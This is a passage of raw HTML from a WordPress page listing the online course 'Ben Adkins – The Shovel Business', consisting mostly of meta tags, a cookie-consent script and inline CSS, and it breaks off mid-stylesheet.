

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/ben-adkins-the-shovel-business/
body_size: 23319
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Ben Adkins – The Shovel Business &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/ben-adkins-the-shovel-business/"><meta name="description" content="What you’re going to Learn Inside: Part 1: How to Find a Hidden “Shovel Opportunities”.  I’ll take you behind the scenes and show you how I find unique opportun"><meta property="og:title" content="Ben Adkins – The Shovel Business &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="600"><meta property="og:image:alt" content="Ben Adkins – The Shovel Business"><meta property="og:description" content="What you’re going to Learn Inside: Part 1: How to Find a Hidden “Shovel Opportunities”.  I’ll take you behind the scenes and show you how I find unique opportun"><meta property="og:url" content="https://procourse.net/ben-adkins-the-shovel-business/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-09-01T11:35:43+05:30"><meta property="article:modified_time" content="2021-09-01T11:35:43+05:30"><meta property="og:updated_time" content="2021-09-01T11:35:43+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Ben Adkins – The Shovel Business download"><meta property="article:tag" content="Ben Adkins – The Shovel Business free"><meta property="article:tag" content="Ben Adkins – The Shovel Business free download"><meta property="article:tag" content="Ben Adkins – The Shovel Business get"><meta property="article:tag" content="Categories: Business"><meta property="article:tag" content="download Ben Adkins – The Shovel Business"><meta property="article:tag" content="free Ben Adkins – The Shovel Business"><meta property="article:tag" content="free download Ben Adkins – The Shovel Business"><meta property="article:tag" content="get Ben Adkins – The Shovel Business"><meta property="article:tag" content="Social Media Marketing"><meta property="article:tag" content="Tags: Ben Adkins – The Shovel Business"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-the-shovel-business-download-600x600-1.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Ben Adkins – The Shovel Business Comments Feed" href="https://procourse.net/ben-adkins-the-shovel-business/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fben-adkins-the-shovel-business%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fben-adkins-the-shovel-business%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 